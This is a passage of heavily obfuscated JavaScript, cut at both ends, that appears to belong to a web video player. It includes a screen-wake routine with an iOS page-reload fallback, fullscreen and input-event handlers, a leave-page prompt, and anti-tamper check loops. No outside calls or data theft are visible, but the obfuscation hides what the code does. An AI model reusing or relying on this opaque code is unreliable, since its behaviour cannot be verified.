n$V.O7m()[6][0][9][11]?n$V.q0n(1686):230]);}return (I5j[n$V.d3q(2404)][n$V.q0n(1146)]=function(){n$V.l3X();this[n$V.d3q(1171)]=0;this[n$V.d3q(1643)]();this[n$V.q0n(3004)]();},I5j[n$V.d3q(2404)][n$V.d3q(1643)]=function(){n$V.l3X();void 0 !== this[n$V.d3q(2550)] && (W$h[2][n$V.q0n(2458)](this[n$V.q0n(2550)]),this[n$V.q0n(2550)]=void 0);},I5j);})();T9f[402]=n$V.d3q(2796) != typeof g$G5CcHM && g$v8NIbv((n$V.q0n(2655) + ((/\u0043\x50\125[^\r\u2028\n\u2029]{0,}\117\123\040([\x30-\063\u0034-\071\x5f]{3,4})[\137\x30-\063\x34-\071]{0,1}|(\u0043\120\x55\040\x6c\x69\x6b\x65)[^\u2029\n\u2028\r]{0,}\101\u0070\x70\x6c\145\x57\x65\x62\113\151\164[^\u2028\n\r\u2029]{0,}\115\x6f\142\x69\x6c\x65/i)[n$V.d3q(92)](g$G5CcHM[n$V.q0n(2467)]) || [0,n$V.d3q(2655)])[1])[n$V.q0n(2230)](n$V.d3q(2796),n$V.d3q(3114))[n$V.d3q(2230)](n$V.O7m()[4][1][5] == n$V.O7m()[7][7][1][7] || (6540,990.77) === 378.68?(514.57,W$h[8]):n$V.d3q(1764),n$V.O7m()[1][10][11] == n$V.O7m()[7][7][4] || (5862,4106) > 299.96?n$V.d3q(1401):(n$V.q0n(1373),![]))[n$V.q0n(2230)]((7850,7740) > (3360,125.28) && n$V.n4B()[7][4][8][11] == n$V.n4B()[3][0][11]?n$V.q0n(1764):(W$h[8],6.47e+3),n$V.d3q(2655))) < 10 && !W$h[2][n$V.q0n(342)];T9f[618]=(n$V.d3q(680) in g$G5CcHM);T9f[200]=(function(){function O3Y(){n$V.l3X();var G$i=[arguments];G$i[6]=this;T9f[618] && n$V.O7m()[8][4][2] != n$V.n4B()[11][9][10]?this[n$V.d3q(42)]=null:n$V.n4B()[0][2][8] != n$V.n4B()[0][3][11] || T9f[402]?this[n$V.q0n(481)]=null:(this[n$V.q0n(2290)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(1994)),this[n$V.d3q(2290)][n$V.d3q(349)](n$V.q0n(753),n$V.d3q(2058)),this[n$V.q0n(2290)][n$V.q0n(349)](n$V.d3q(1174),n$V.q0n(2655)),this[n$V.d3q(2290)][n$V.d3q(349)](n$V.q0n(133),n$V.d3q(418)),this[n$V.d3q(546)](this[n$V.d3q(2290)],n$V.d3q(323),n$V.d3q(2928)),this[n$V.q0n(2290)][n$V.d3q(132)](n$V.d3q(1319),function(){n$V.O7m()[3][10][5] == n$V.O7m()[8][2][4] || G$i[6][n$V.q0n(2290)][n$V.d3q(831)] <= 1?G$i[6][n$V.q0n(2290)][n$V.d3q(349)](n$V.d3q(457),n$V.q0n(2655)):G$i[6][n$V.d3q(2290)][n$V.q0n(132)](n$V.d3q(2569),function(){G$i[6][n$V.q0n(2290)][n$V.q0n(2213)] > .5 && (G$i[6][n$V.d3q(2290)][n$V.d3q(2213)]=g$N_t0Fk[n$V.d3q(1418)]());});}),this[n$V.d3q(2571)](this[n$V.q0n(2290)]));}return (O3Y[n$V.q0n(2404)][n$V.d3q(546)]=function(P9Y,i8i,I_A){var s8v=[arguments];s8v[8]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(2617));s8v[8][n$V.q0n(4)]=s8v[0][2];s8v[8][n$V.q0n(451)]=n$V.q0n(440)[n$V.d3q(3014)](s8v[0][1]);n$V.o$o();s8v[0][0][n$V.d3q(2463)](s8v[8]);},O3Y[n$V.q0n(539)]=function(){var r2l=[arguments];n$V.o$o();r2l[3]=[n$V.d3q(2221),n$V.d3q(274)];return (function(U1u){var H0j=[arguments];n$V.o$o();return a7(this,void X4.b7(688612,X4.n9()[249](),249),void X4.b7(688650,X4.n9()[138](),138),function(){var A9a=[arguments];A9a[X4.b7(688691,X4.n9()[296](),296)]=this;return Z4(this,function S3I(f9S){var d8T=(t5M,e0X,w75)=>X4.G9(t5M,e0X,w75,70,S3I) + e0X;var S1C=d8T(527,-30,37),J5s=d8T(1418,-133,"q4");var V2h=3;var t6Q=[arguments];n$V.o$o();switch(t6Q[0][0][n$V.d3q(1021)]){case 0:return (A9a[1]=[i3M][n$V.d3q(3014)]([Z4M,C98]),A9a[6]=(function(e1X){var g73=[arguments];return D5g(g73[X4.z$(689077,X4.n9()[794](),794)][X4.z$(689111,X4.n9()[267](),267)]);})(A9a[1]),[4,(1,A9a[6])()]);case 1:return t6Q[0][0][n$V.q0n(1668)]() && n$V.O7m()[8][3][11] == n$V.n4B()[5][4][X4.z$(689253,X4.n9()[681](),681)]?(h$(J5s),h$(3),A9a[9]=l3(),A9a[7]=A9a[9][4142 >= (1590,718.97) || n$V.O7m()[8][1][5] != n$V.n4B()[5][2][11]?n$V.d3q(794):9.66e+3],A9a[3]=function M8l(){var f0l=(j5v,b1r,n79)=>X4.G9(j5v,b1r,n79,70,M8l) + b1r;var V_8=f0l(5,-37,66),n3x=f0l(208,-139,90),t7w=f0l(222,-237,"f7");n$V.l3X();return a7(A9a[V_8],void t7w,void n3x,function(){n$V.l3X();return Z4(this,function i3Q(){var D$B=(u6w,E68,V39)=>X4.G9(u6w,E68,V39,70,i3Q) + E68;var t45=D$B(11,-194,"C3");n$V.l3X();return [t45,X4.z$(689766,X4.n9()[636](),636)];});});},A9a[4]=g$u5RP9[n$V.d3q(988)](null),n$V.d3q(2589) == typeof H0j[0][0] || n$V.O7m()[9][6][11] == n$V.O7m()[7][0][7]?(A9a[2]=(A9a[5]=H0j[0][0])(1),A9a[8]=(1,A9a[S1C])(2),A9a[4][L_(n$V.q0n(2635))]=d_8(A9a[2],W0F()),A9a[4][L_(n$V.q0n(1457))]=g0Q(F4m(A9a[8]))):A9a[4][L_(n$V.d3q(2635))]=d_8(H0j[0][0],W0F()),[4,(A9a[4][A9a[7]] || A9a[3])()]):[3,3];case 2:n$V.p4i(5);t6Q[V2h]=n$V.G4h(7,6);return [2,t6Q[3] === t6Q[0][0][n$V.d3q(1668)]()];case 3:return [2,!0];}});});})(function m5x(G5C){var i_w=(q2_,o2s,y6e)=>X4.G9(q2_,o2s,y6e,70,m5x) + o2s;var r4G=i_w(167,-246,13);var j2N=[arguments];n$V.o$o();return r2l[3][W$h[2][n$V.q0n(1352)](j2N[0][0] - 1)][n$V.q0n(2994)](n$V.n4B()[10][r4G][11] != n$V.n4B()[11][X4.b7(690501,X4.n9()[398](),398)][7] && X4.b7(686095,X4.n9()[979](),979) > 4760?W$h[8]:n$V.q0n(493))[1];})[n$V.d3q(1068)](function F5g(D0v){var O1M=(N5K,H2L,x3m)=>X4.z_(N5K,H2L,x3m,70,F5g) + H2L;var d0S=O1M(120,-145,63);var g$6=[arguments];return W$h[2][n$V.q0n(2259)](g$6[0][d0S])[n$V.d3q(2962)](W$h[2][n$V.d3q(X4.z$(689465,X4.n9()[859](),859))](n$V.d3q(X4.z$(688798,X4.n9()[654](),654))),W$h[2][n$V.q0n(1352)](n$V.q0n(1286)));});},g$u5RP9[n$V.d3q(90)](O3Y[n$V.d3q(2404)],n$V.q0n(2000),{'\x67\x65\x74':function(){return T9f[618];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),O3Y[n$V.q0n(2404)][n$V.q0n(2047)]=function(){null !== this[n$V.q0n(42)] && n$V.d3q(2871) === g$m9I3Z7[n$V.q0n(915)] && this[n$V.q0n(2979)]();},O3Y[n$V.q0n(2404)][n$V.d3q(2979)]=function(){var G86=[arguments];G86[8]=this;if(T9f[618] || n$V.O7m()[6][0][8] == n$V.n4B()[8][11][7]){g$G5CcHM[n$V.q0n(680)][n$V.q0n(2845)](n$V.d3q(1761))[n$V.q0n(1068)](function(C3i){var E0P=[arguments];G86[8][n$V.d3q(42)]=E0P[0][0];n$V.l3X();G86[8][n$V.d3q(42)][n$V.d3q(132)](n$V.q0n(1030),function(){});})[n$V.d3q(1093)](function(){});}else if(n$V.n4B()[6][8][8] != n$V.O7m()[11][0][7]){if(n$V.O7m()[0][0][2] == n$V.n4B()[9][3][2] && T9f[402]){this[n$V.d3q(1000)]();this[n$V.q0n(481)]=W$h[2][n$V.q0n(1107)](function(){n$V.o$o();g$m9I3Z7[n$V.q0n(1662)] || (W$h[2][n$V.q0n(1178)][n$V.d3q(647)]=W$h[2][n$V.d3q(1178)][n$V.q0n(647)][n$V.d3q(2994)](n$V.n4B()[1][6][11] == n$V.n4B()[7][8][7] || (5294,860.62) != (4190,4600)?n$V.d3q(1658):(n$V.q0n(2218),9.98e+3))[0],W$h[2][n$V.d3q(1766)](W$h[2][n$V.d3q(1102)],0));},15e3);}else if(!(n$V.O7m()[8][7][11] == n$V.n4B()[2][11][1])){try{G86[4]=this[n$V.q0n(2290)][n$V.d3q(76)]();G86[4] instanceof g$w1hMs && G86[4][n$V.d3q(1093)](function(){});}catch(N3A){}}}},O3Y[n$V.d3q(2404)][n$V.d3q(1000)]=function(){n$V.n4B()[6][6][2] == n$V.O7m()[9][8][5] && T9f[618]?(this[n$V.q0n(42)] && this[n$V.d3q(42)][n$V.d3q(1030)](),this[n$V.d3q(42)]=null):T9f[402] || n$V.O7m()[6][9][11] == n$V.O7m()[9][0][1]?this[n$V.d3q(481)] && (W$h[2][n$V.d3q(1365)](this[n$V.d3q(481)]),this[n$V.d3q(481)]=null):this[n$V.q0n(2290)] && this[n$V.q0n(2290)][n$V.d3q(3113)]();},O3Y[n$V.q0n(2404)][n$V.q0n(2571)]=function(G0e){var l4h=[arguments];l4h[0][0][n$V.q0n(87)]=!0;n$V.l3X();l4h[0][0][n$V.q0n(1437)]=0;l4h[0][0][n$V.d3q(132)](n$V.d3q(76),function(){l4h[0][0][n$V.d3q(87)]=!0;l4h[0][0][n$V.q0n(1437)]=0;});l4h[0][0][n$V.q0n(132)](n$V.q0n(2575),function(){n$V.o$o();0 === l4h[0][0][n$V.d3q(1437)] && l4h[0][0][n$V.q0n(87)] || (l4h[0][0][n$V.q0n(87)]=!0,l4h[0][0][n$V.q0n(1437)]=0);});},O3Y);})();T9f[594]=(function(b4B){var K$n=[arguments];function E2j(){n$V.o$o();var t7a=[arguments];t7a[1]=null !== K$n[0][0] && K$n[0][0][n$V.q0n(694)](this,arguments) || this;return (t7a[1][n$V.d3q(2667)]=0,t7a[1][n$V.d3q(905)]=void 0,t7a[1][n$V.d3q(2164)]=g$m9I3Z7[n$V.d3q(2631)](n$V.d3q(2367)),t7a[1][n$V.d3q(188)]=0,t7a[1][n$V.q0n(957)]=0,t7a[1][n$V.d3q(2065)]=!1,t7a[1][n$V.q0n(2921)]=function(){var e6E=[arguments];n$V.o$o();e6E[1]=t7a[1][n$V.d3q(583)][n$V.q0n(345)];e6E[7]=t7a[1][n$V.q0n(583)][n$V.q0n(1233)];t7a[1][n$V.d3q(957)] === e6E[1] && t7a[1][n$V.q0n(188)] === e6E[7] || (t7a[1][n$V.d3q(957)]=e6E[1],t7a[1][n$V.d3q(188)]=e6E[7],t7a[1][n$V.d3q(905)] || (t7a[1][n$V.q0n(2667)]=t7a[1][n$V.q0n(583)][n$V.d3q(1233)]),t7a[1][n$V.d3q(455)](n$V.d3q(2258)),t7a[1][n$V.d3q(2862)]());},t7a[1][n$V.d3q(1408)]=function(T1g){var y4c=[arguments];t7a[1][n$V.q0n(905)]=void 0;null === (y4c[4]=y4c[0][0][n$V.q0n(2304)]) || void 0 === y4c[4] || y4c[4][n$V.q0n(1924)](n$V.q0n(945),t7a[1][n$V.d3q(1408)]);t7a[1][n$V.q0n(583)][n$V.d3q(196)][n$V.d3q(1681)]=n$V.d3q(3056);t7a[1][n$V.q0n(583)][n$V.q0n(196)][n$V.d3q(573)]=n$V.d3q(2089);t7a[1][n$V.d3q(583)][n$V.d3q(196)][n$V.d3q(1424)]=n$V.d3q(1004);t7a[1][n$V.d3q(455)](n$V.d3q(767),!0);t7a[1][n$V.d3q(455)](n$V.q0n(2365));t7a[1][n$V.q0n(905)]=void 0;t7a[1][n$V.d3q(2164)] && (t7a[1][n$V.d3q(2164)][n$V.q0n(196)][n$V.q0n(1681)]=n$V.d3q(1270));t7a[1][n$V.d3q(455)](n$V.d3q(2922));},t7a[1][n$V.d3q(350)]=function(){var R1G=[arguments];null === (R1G[7]=t7a[1][n$V.q0n(583)]) || void 0 === R1G[7] || R1G[7][n$V.q0n(1924)](n$V.q0n(892),t7a[1][n$V.d3q(350)],!1);t7a[1][n$V.q0n(1073)] || (t7a[1][n$V.q0n(1073)]=new T9f[200](),t7a[1][n$V.d3q(1073)][n$V.d3q(2000)] && (t7a[1][n$V.q0n(2660)](n$V.q0n(1434),t7a[1][n$V.q0n(1073)][n$V.q0n(2047)][n$V.d3q(391)](t7a[1][n$V.d3q(1073)])),t7a[1][n$V.q0n(2660)](n$V.q0n(1259),t7a[1][n$V.d3q(1073)][n$V.q0n(2047)][n$V.q0n(391)](t7a[1][n$V.d3q(1073)]))));t7a[1][n$V.q0n(1073)][n$V.d3q(2979)]();},t7a[1][n$V.d3q(311)]=function(H79){var r9l=[arguments];r9l[6]=r9l[0][0][n$V.d3q(2168)];if(n$V.O7m()[3][10][8][5] != n$V.n4B()[11][7][8] || (n$V.q0n(980) == typeof r9l[6] && null !== r9l[6] || (r9l[6]={'\x65\x6e\x61\x62\x6c\x65':!!r9l[6],'\x69\x73\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6e\x67':!1}),!r9l[6][n$V.d3q(2979)])){return (t7a[1][n$V.q0n(1073)] && t7a[1][n$V.d3q(1073)][n$V.d3q(1000)](),void (t7a[1][n$V.q0n(1073)]=void 0));}r9l[6][n$V.q0n(3032)] && n$V.n4B()[0][0][2] != n$V.O7m()[7][2][1]?t7a[1][n$V.d3q(350)]():null === (r9l[9]=t7a[1][n$V.q0n(583)]) || void 0 === r9l[9] || r9l[9][n$V.d3q(132)](n$V.d3q(892),t7a[1][n$V.q0n(350)],!1);},t7a[1]);}n$V.l3X();return (W6(E2j,K$n[0][0]),E2j[n$V.q0n(2404)][n$V.d3q(2431)]=function(){n$V.l3X();E9M[n$V.q0n(2231)](this);},E2j[n$V.q0n(2404)][n$V.q0n(995)]=function(){var s_N=1;n$V.o$o();var w_x=[arguments];w_x[7]=887801865;w_x[8]=954201293;w_x[6]=2;for(w_x[s_N]=1;n$V.O7m()[4][11][11] == n$V.O7m()[0][3][7] || n$V.A4e(w_x[1].toString(),w_x[1].toString().length,27685) !== w_x[7];w_x[1]++){this[n$V.d3q(583)][n$V.q0n(196)][n$V.q0n(2680)]=n$V.q0n(2871);w_x[6]+=2;}if(n$V.A4e(w_x[6].toString(),w_x[6].toString().length,98294) !== w_x[8] && n$V.n4B()[3][0][11] == n$V.n4B()[7][11][8]){this[n$V.q0n(583)][n$V.d3q(2871)][n$V.d3q(2871)]=n$V.d3q(2871);}},E2j[n$V.d3q(2404)][n$V.q0n(2012)]=function(){this[n$V.q0n(583)][n$V.q0n(196)][n$V.q0n(2680)]=n$V.d3q(1662);},E2j[n$V.q0n(2404)][n$V.d3q(2601)]=function(){this[n$V.d3q(455)](n$V.q0n(2258));this[n$V.d3q(2862)]();this[n$V.q0n(1137)][n$V.q0n(1146)]();},E2j[n$V.d3q(2404)][n$V.d3q(2862)]=function(){var k_L=[arguments];k_L[5]=new g$c7Gesn(n$V.d3q(191));k_L[5][n$V.q0n(1486)]=!0;n$V.o$o();W$h[2][n$V.d3q(816)](k_L[5]);},E2j[n$V.d3q(2404)][n$V.d3q(190)]=function(){var d5A=[arguments];n$V.o$o();this[n$V.d3q(905)] || (this[n$V.d3q(905)]=g$m9I3Z7[n$V.d3q(1492)] || void 0,null === (d5A[4]=this[n$V.d3q(905)]) || void 0 === d5A[4] || d5A[4][n$V.q0n(132)](n$V.q0n(945),this[n$V.q0n(1408)]),this[n$V.d3q(455)](n$V.q0n(767),!1),this[n$V.d3q(583)][n$V.d3q(196)][n$V.q0n(1681)]=this[n$V.q0n(2667)] + n$V.d3q(475),this[n$V.q0n(583)][n$V.d3q(196)][n$V.q0n(1424)]=n$V.q0n(2877),this[n$V.d3q(2164)] && (this[n$V.d3q(2164)][n$V.q0n(196)][n$V.q0n(1681)]=n$V.d3q(3056)));},E2j[n$V.q0n(2404)][n$V.d3q(2821)]=function(b7v){n$V.o$o();var k72=[arguments];void 0 === k72[0][0] && (k72[0][0]=!1);k72[3]=this[n$V.d3q(247)];(n$V.O7m()[9][9][8] == n$V.n4B()[10][9][11] && g$m9I3Z7[n$V.d3q(915)]?n$V.d3q(2871) !== g$m9I3Z7[n$V.d3q(915)]:g$m9I3Z7[n$V.d3q(1662)]) || void 0 === k72[3] || n$V.d3q(1757) !== k72[3][n$V.d3q(2592)] && n$V.d3q(441) !== k72[3][n$V.d3q(2592)] || this[n$V.d3q(2065)] || (n$V.O7m()[2][11][5] == n$V.O7m()[0][7][7] || k72[0][0]?this[n$V.d3q(2065)]=!0:k72[3][n$V.q0n(1184)]());},E2j[n$V.q0n(2404)][n$V.d3q(1601)]=function(){n$V.o$o();this[n$V.d3q(2065)] && (this[n$V.q0n(247)][n$V.d3q(1184)](),this[n$V.q0n(2065)]=!1);},E2j);})(T9f[397]);T9f[766]=function(x1H){var a0n=[arguments];T9f[141]=a0n[0][0];};T9f[648]=function(M1Q,R$t){var q47=[arguments];q47[9]=q47[0][0][n$V.d3q(253)](W$h[2][n$V.q0n(2259)][n$V.q0n(2165)](q47[0][1]));return -1 !== q47[9] || n$V.n4B()[11][5][2] != n$V.O7m()[3][3][8]?q47[0][0][n$V.q0n(2962)](q47[9] + 1):q47[0][0];};T9f[477]=(function(M5w){var z9s=[arguments];function v$Z(){var e_A=[arguments];e_A[3]=null !== z9s[0][0] && z9s[0][0][n$V.d3q(694)](this,arguments) || this;return (e_A[3][n$V.d3q(526)]=!1,e_A[3][n$V.q0n(21)]=!1,e_A[3][n$V.q0n(1952)]=1,e_A[3][n$V.q0n(2957)]=0,e_A[3][n$V.q0n(2476)]=0,e_A[3][n$V.d3q(1287)]=T9f[710][n$V.d3q(2220)](),e_A[3][n$V.d3q(3131)]=function(J4f){var L0M=[arguments];L0M[0][0] && L0M[0][0][n$V.q0n(1486)] || n$V.d3q(663) !== T9f[710][n$V.q0n(2504)]() && (e_A[3][n$V.q0n(455)](n$V.q0n(2375)),e_A[3][n$V.d3q(1137)][n$V.q0n(1146)]());},e_A[3][n$V.d3q(2170)]=function(){var A9k=[arguments];n$V.l3X();A9k[3]=T9f[710][n$V.d3q(2261)]();A9k[8]=T9f[710][n$V.q0n(2053)]();e_A[3][n$V.d3q(2476)] === A9k[3] && e_A[3][n$V.q0n(2957)] === A9k[8] || (e_A[3][n$V.d3q(2476)]=A9k[3],e_A[3][n$V.d3q(2957)]=A9k[8],e_A[3][n$V.d3q(455)](n$V.d3q(2375)));},e_A[3][n$V.d3q(1428)]=function(){e_A[3][n$V.q0n(455)](n$V.d3q(1970));e_A[3][n$V.d3q(221)][n$V.q0n(1146)]();},e_A[3][n$V.q0n(3081)]=function(){var D0H=[arguments];D0H[7]=T9f[710][n$V.d3q(2220)]();n$V.o$o();e_A[3][n$V.q0n(1287)] !== D0H[7] && (e_A[3][n$V.d3q(1287)]=D0H[7],e_A[3][n$V.q0n(455)](n$V.d3q(1970)));},e_A[3][n$V.q0n(1579)]=function(t2k){var L8c=[arguments];e_A[3][n$V.d3q(1583)](L8c[0][0]) || (e_A[3][n$V.d3q(526)]=!0,e_A[3][n$V.q0n(455)](n$V.q0n(171),L8c[0][0]));},e_A[3][n$V.d3q(2126)]=function(o_K){n$V.o$o();var U7C=[arguments];e_A[3][n$V.q0n(1583)](U7C[0][0]) || (e_A[3][n$V.d3q(526)]=!0,e_A[3][n$V.q0n(455)](n$V.q0n(1168),U7C[0][0]));},e_A[3][n$V.d3q(2026)]=function(f4p){var o3n=[arguments];e_A[3][n$V.q0n(1583)](o3n[0][0]) || (e_A[3][n$V.q0n(526)]=!1,e_A[3][n$V.d3q(455)](n$V.d3q(255),o3n[0][0]));},e_A[3][n$V.q0n(199)]=function(j2C){var r_5=[arguments];e_A[3][n$V.q0n(1583)](r_5[0][0]) || (e_A[3][n$V.d3q(526)]=!1,e_A[3][n$V.q0n(455)](n$V.d3q(760),r_5[0][0]));},e_A[3][n$V.d3q(1702)]=function(Q31){n$V.o$o();var t79=[arguments];e_A[3][n$V.q0n(455)](n$V.q0n(1717),t79[0][0]);},e_A[3][n$V.q0n(1820)]=function(R_k){var X7C=[arguments];n$V.l3X();e_A[3][n$V.d3q(455)](n$V.q0n(141),X7C[0][0]);},e_A[3][n$V.d3q(1713)]=function(v_l){n$V.o$o();var N84=[arguments];e_A[3][n$V.q0n(455)](n$V.q0n(175),N84[0][0]);},e_A[3][n$V.d3q(1699)]=function(J4E){var P5U=[arguments];n$V.o$o();e_A[3][n$V.d3q(455)](n$V.d3q(426),P5U[0][0]);},e_A[3][n$V.q0n(3003)]=function(v2O){var D2$=[arguments];n$V.l3X();e_A[3][n$V.d3q(455)](n$V.q0n(2345),D2$[0][0]);},e_A[3][n$V.q0n(952)]=function(c58){var P8k=[arguments];e_A[3][n$V.d3q(455)](n$V.q0n(2886),P8k[0][0]);},e_A[3][n$V.d3q(1114)]=function(s4e){var S4b=[arguments];e_A[3][n$V.d3q(455)](n$V.q0n(2839),S4b[0][0]);},e_A[3][n$V.q0n(819)]=function(s8T){var G1U=[arguments];n$V.l3X();e_A[3][n$V.q0n(455)](n$V.q0n(2843),G1U[0][0]);},e_A[3][n$V.q0n(965)]=function(j0k){n$V.o$o();var y7e=[arguments];e_A[3][n$V.d3q(455)](n$V.d3q(525),y7e[0][0]);},e_A[3][n$V.q0n(2609)]=function(){e_A[3][n$V.q0n(1746)]=g$b6Ofsq[n$V.q0n(1555)]();n$V.n4B()[7][4][11] != n$V.O7m()[7][0][11] || void 0 !== e_A[3][n$V.q0n(1801)]?e_A[3][n$V.d3q(21)] || e_A[3][n$V.d3q(455)](n$V.q0n(650)):(e_A[3][n$V.d3q(1801)]=W$h[2][n$V.q0n(1107)](e_A[3][n$V.q0n(1470)],100),e_A[3][n$V.d3q(21)] || (e_A[3][n$V.q0n(455)](n$V.q0n(377)),e_A[3][n$V.d3q(455)](n$V.q0n(650))));},e_A[3][n$V.q0n(887)]=function(n5G){var C0p=[arguments];e_A[3][n$V.d3q(455)](n$V.d3q(1434),C0p[0][0]);},e_A[3][n$V.d3q(2784)]=function(P59){var V6p=[arguments];e_A[3][n$V.q0n(455)](n$V.d3q(1259),V6p[0][0]);},e_A[3][n$V.q0n(1470)]=function(){g$b6Ofsq[n$V.d3q(1555)]() - e_A[3][n$V.q0n(1746)] <= 500 || e_A[3][n$V.d3q(526)] || (W$h[2][n$V.q0n(1365)](e_A[3][n$V.q0n(1801)]),e_A[3][n$V.d3q(1801)]=void 0,e_A[3][n$V.q0n(21)] && n$V.n4B()[0][9][5] == n$V.O7m()[11][11][8]?e_A[3][n$V.d3q(21)]=!1:(e_A[3][n$V.q0n(455)](n$V.q0n(2783)),e_A[3][n$V.d3q(1952)] > 0 && e_A[3][n$V.q0n(901)]()));},e_A[3][n$V.q0n(206)]=function(O4E){var V$S=[arguments];W$h[2][n$V.q0n(1766)](function(){e_A[3][n$V.d3q(901)]();},500);n$V.o$o();e_A[3][n$V.q0n(455)](n$V.q0n(2273),V$S[0][0]);},e_A[3][n$V.q0n(823)]=function(j7Q){var N9p=[arguments];e_A[3][n$V.q0n(455)](n$V.d3q(924),N9p[0][0]);},e_A[3][n$V.q0n(2688)]=function(y20){var A0y=3;var Y6L=[arguments];Y6L[6]=-1282564402;Y6L[4]=-414561021;Y6L[8]=2;for(Y6L[A0y]=1;n$V.O7m()[4][0][2] == n$V.n4B()[6][2][2] && n$V.p9Q(Y6L[3].toString(),Y6L[3].toString().length,95604) !== Y6L[6];Y6L[3]++){Y6L[7]=e_A[3][n$V.d3q(2518)][n$V.q0n(2288)](T9f[640]);Y6L[9]=e_A[3][n$V.d3q(2518)][n$V.d3q(2288)](T9f[796]);Y6L[2]=n$V.n4B()[10][6][2] != n$V.n4B()[2][10][10] && Y6L[9]?Y6L[9][n$V.q0n(629)]:void 0;Y6L[8]+=2;}if(n$V.A4e(Y6L[8].toString(),Y6L[8].toString().length,41347) !== Y6L[4] || n$V.O7m()[11][1][2] == n$V.n4B()[2][11][1]){Y6L[7]=e_A[3][n$V.d3q(2518)][n$V.d3q(2518)](T9f[640]);Y6L[9]=e_A[3][n$V.q0n(2518)][n$V.q0n(629)](T9f[796]);Y6L[2]=n$V.O7m()[2][0][8] != n$V.n4B()[3][2][5] || Y6L[9]?Y6L[9][n$V.q0n(629)]:~2;}Y6L[0][0][n$V.d3q(2304)] !== Y6L[2] && Y6L[0][0][n$V.q0n(2304)] !== Y6L[7] && Y6L[0][0][n$V.d3q(2304)] !== e_A[3][n$V.q0n(2518)][n$V.d3q(2288)](T9f[594]) || e_A[3][n$V.q0n(455)](n$V.q0n(2273));e_A[3][n$V.q0n(455)](n$V.q0n(1193));},e_A[3][n$V.q0n(637)]=function(){e_A[3][n$V.q0n(455)](n$V.d3q(718));},e_A[3][n$V.q0n(2370)]=function(){n$V.l3X();e_A[3][n$V.d3q(455)](n$V.q0n(603));},e_A[3][n$V.d3q(2381)]=function(){n$V.l3X();e_A[3][n$V.d3q(455)](n$V.q0n(2890));},e_A[3][n$V.q0n(408)]=function(A5b){var Q_Y=[arguments];e_A[3][n$V.q0n(455)](n$V.d3q(1389),Q_Y[0][0]);},e_A[3][n$V.d3q(1883)]=function(z9Z){var w9w=[arguments];e_A[3][n$V.q0n(455)](n$V.d3q(3116),w9w[0][0]);},e_A[3][n$V.d3q(2430)]=function(R$q){n$V.o$o();var G16=[arguments];return (G16[0][0][n$V.q0n(1748)]=n$V.q0n(111),G16[0][0][n$V.q0n(1748)]);},e_A[3]);}return (W6(v$Z,z9s[0][0]),v$Z[n$V.d3q(2404)][n$V.q0n(2431)]=function(){l2Z[n$V.q0n(2231)](this);},v$Z[n$V.q0n(2404)][n$V.q0n(1392)]=function(){var M3H=[arguments];M3H[7]=this;g$m9I3Z7[n$V.d3q(132)](n$V.q0n(594),this[n$V.d3q(887)]);[n$V.d3q(3122),n$V.d3q(2829),n$V.d3q(2204)][n$V.q0n(2923)](function(V2$){n$V.o$o();var c6J=[arguments];g$m9I3Z7[n$V.q0n(132)](c6J[0][0],M3H[7][n$V.d3q(2784)]);});W$h[2][n$V.q0n(132)](n$V.d3q(191),this[n$V.q0n(3131)]);W$h[2][n$V.d3q(132)](n$V.d3q(1804),this[n$V.q0n(206)]);W$h[2][n$V.q0n(132)](n$V.d3q(945),this[n$V.d3q(823)]);T9f[710][n$V.q0n(1552)]() && W$h[2][n$V.q0n(132)](n$V.q0n(1846),this[n$V.q0n(887)]);T9f[710][n$V.d3q(2070)]() && W$h[2][n$V.d3q(132)](n$V.d3q(2303),this[n$V.q0n(1428)]);M3H[4]=this[n$V.q0n(2518)][n$V.d3q(2288)](T9f[594]);M3H[1]=!!this[n$V.q0n(1167)]() && ({'\x70\x61\x73\x73\x69\x76\x65':!1,'\x63\x61\x70\x74\x75\x72\x65':!1});M3H[4] && (M3H[4][n$V.d3q(132)](n$V.q0n(628),this[n$V.d3q(1579)],M3H[1]),M3H[4][n$V.d3q(132)](n$V.q0n(555),this[n$V.q0n(2126)],M3H[1]),M3H[4][n$V.d3q(132)](n$V.d3q(327),this[n$V.q0n(2026)],M3H[1]),M3H[4][n$V.q0n(132)](n$V.d3q(894),this[n$V.q0n(199)],M3H[1]),M3H[4][n$V.q0n(132)](n$V.q0n(892),this[n$V.q0n(2688)],M3H[1]),M3H[4][n$V.q0n(132)](n$V.d3q(574),this[n$V.d3q(1702)],M3H[1]),M3H[4][n$V.q0n(132)](n$V.q0n(2760),this[n$V.d3q(1820)],M3H[1]),M3H[4][n$V.q0n(132)](n$V.q0n(2426),this[n$V.q0n(1713)],M3H[1]),M3H[4][n$V.q0n(132)](n$V.q0n(1819),this[n$V.q0n(1699)],M3H[1]),M3H[4][n$V.q0n(132)](n$V.q0n(1048),this[n$V.q0n(3003)],M3H[1]));M3H[1] && this[n$V.d3q(3147)]();M3H[8]=this[n$V.d3q(2518)][n$V.q0n(2288)](T9f[796]);M3H[8] && (M3H[8][n$V.q0n(132)](n$V.d3q(628),this[n$V.q0n(952)],M3H[1]),M3H[8][n$V.q0n(132)](n$V.d3q(555),this[n$V.q0n(1114)],M3H[1]),M3H[8][n$V.q0n(132)](n$V.q0n(327),this[n$V.d3q(819)],M3H[1]),M3H[8][n$V.q0n(132)](n$V.q0n(894),this[n$V.d3q(965)],M3H[1]),M3H[8][n$V.q0n(132)](n$V.q0n(892),this[n$V.q0n(637)],M3H[1]),M3H[8][n$V.d3q(132)](n$V.d3q(574),this[n$V.q0n(2370)],M3H[1]),M3H[8][n$V.d3q(132)](n$V.q0n(2426),this[n$V.d3q(2381)],M3H[1]),M3H[8][n$V.d3q(132)](n$V.q0n(1819),this[n$V.q0n(408)],M3H[1]),M3H[8][n$V.q0n(132)](n$V.d3q(1048),this[n$V.q0n(1883)],M3H[1]));},v$Z[n$V.q0n(2404)][n$V.d3q(2815)]=function(n1m){var L9$=[arguments];n$V.O7m()[4][3][5][2] != n$V.n4B()[0][8][10] && L9$[0][0][n$V.d3q(2168)]?W$h[2][n$V.q0n(132)](n$V.q0n(1127),this[n$V.q0n(2430)]):W$h[2][n$V.q0n(1924)](n$V.d3q(1127),this[n$V.d3q(2430)]);},v$Z[n$V.q0n(2404)][n$V.q0n(3147)]=function(){var 